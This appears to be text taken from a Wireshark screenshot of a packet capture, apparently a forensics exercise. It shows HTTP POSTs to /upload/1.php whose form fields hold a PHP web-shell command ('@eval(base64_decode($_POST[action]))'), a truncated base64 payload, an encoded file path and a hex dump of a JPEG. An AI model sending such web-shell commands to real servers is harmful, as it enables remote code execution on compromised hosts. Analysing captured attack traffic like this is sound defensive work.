 666666.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 7 and http
No. Time Source Destination Protocol Length Info
1068 46.424268958 192.168.25.128 192.168.43.83 HTTP 5033 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
1144 50.098716397 192.168.43.83 192.168.25.128 HTTP 300 HTTP/1.1 200 OK (text/html)
1148 50.138903657 192.168.25.128 192.168.43.83 HTTP 777 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
1150 50.147576455 192.168.43.83 192.168.25.128 HTTP 515 HTTP/1.1 200 OK (text/html)
Frame 1068: 5033 bytes on wire (40264 bits), 5033 bytes captured (40264 bits) on interface et
Ethernet II, Src: VMware_21:b8:f4 (00:50:56:21:b8:f4), Dst: VMware_f5:c2:5f (00:50:56:f5:c2:5
Internet Protocol Version 4, Src: 192.168.25.128, Dst: 192.168.43.83
Transmission Control Protocol, Src Port: 47856, Dst Port: 80, Seq: 200260, Ack: 1, Len: 4979
[51 Reassembled TCP Segments (205238 bytes): #883(239), #884(4380), #885(4380), #893(4380), #
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "aa" = "@eval(base64_decode($_POST[action]));"
Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTt
Form item: "z1" = "RDpcd2FtcDY0XHd3d1x1cGxvYWRcNjY2Ni5qcGc="
Form item: "z2" = "FFD8FFE000104A46494600010101007800780000FFDB004300010101010101010101010
000002e0 26 7a 31 3d 52 44 70 63 64 32 46 74 63 44 59 30 &z1=RDpc d2FtcDY0
000002f0 58 48 64 33 64 31 78 31 63 47 78 76 59 57 52 63 XHd3d1x1 cGxvYWRc
00000300 4e 6a 59 32 4e 69 35 71 63 47 63 25 33 44 26 7a NjY2Ni5q cGc%3D&z
00000310 32 3d 46 46 44 38 46 46 45 30 30 30 31 30 34 41 2=FFD8FF E000104A
00000320 34 36 34 39 34 36 30 30 30 31 30 31 30 31 30 30 46494600 01010100
00000330 37 38 30 30 37 38 30 30 30 30 46 46 44 42 30 30 78007800 00FFDB00
00000340 34 33 30 30 30 31 30 31 30 31 30 31 30 31 30 31 43000101 01010101
00000350 30 31 30 31 30 31 30 31 30 31 30 31 30 31 30 31 01010101 01010101
00000360 30 31 30 31 30 31 30 31 30 31 30 31 30 31 30 31 01010101 01010101
00000370 30 31 30 31 30 31 30 31 30 31 30 31 30 31 30 31 01010101 01010101
00000380 30 31 30 31 30 31 30 31 30 31 30 31 30 31 30 31 01010101 01010101
00000390 30 31 30 31 30 31 30 31 30 31 30 31 30 31 30 31 01010101 01010101
000003a0 30 31 30 31 30 31 30 31 30 31 30 31 30 31 30 31 01010101 01010101
000003b0 30 31 30 31 30 31 30 31 30 31 30 31 30 31 30 31 01010101 01010101
000003c0 30 31 30 31 46 46 44 42 30 30 34 33 30 31 30 31 0101FFDB 00430101
000003d0 30 31 30 31 30 31 30 31 30 31 30 31 30 31 30 31 01010101 01010101
000003e0 30 31 30 31 30 31 30 31 30 31 30 31 30 31 30 31 01010101 01010101
000003f0 30 31 30 31 30 31 30 31 30 31 30 31 30 31 30 31 01010101 01010101
00000400 30 31 30 31 30 31 30 31 30 31 30 31 30 31 30 31 01010101 01010101
Frame (5033 bytes) Reassembled TCP (205238 bytes)
Text item (text), 46 byte(s) 分组: 2139 · 已显示: 4 (0.2%) 配置: Default